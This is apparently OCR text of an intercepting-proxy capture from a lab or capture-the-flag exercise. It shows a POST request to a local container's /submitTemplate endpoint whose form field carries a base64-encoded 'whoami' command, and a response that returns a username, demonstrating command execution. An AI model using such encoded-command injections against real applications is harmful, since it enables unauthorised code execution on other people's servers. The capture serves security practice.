 Request
Pretty Raw Hex
\n
1 POST /submitTemplate HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://172.17.0.2/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 Origin: http://172.17.0.2
11 Connection: keep-alive
12 Priority: u=0
13
14 userInput=d2hvYW1pCg==
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 11 Dec 2024 16:38:12 GMT
4 Content-Type: text/plain
5 Content-Length: 9
6 Connection: close
7
8 cachopin
9